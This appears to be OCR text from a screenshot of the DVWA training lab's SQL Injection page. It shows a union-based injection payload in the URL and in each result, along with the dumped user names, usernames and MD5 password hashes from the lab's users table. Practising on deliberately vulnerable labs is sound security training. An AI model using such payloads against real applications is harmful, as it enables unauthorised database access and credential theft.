 Damn Vulnerable Web App ...
192.168.56.101/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0
Buscar
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
password) from users # Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7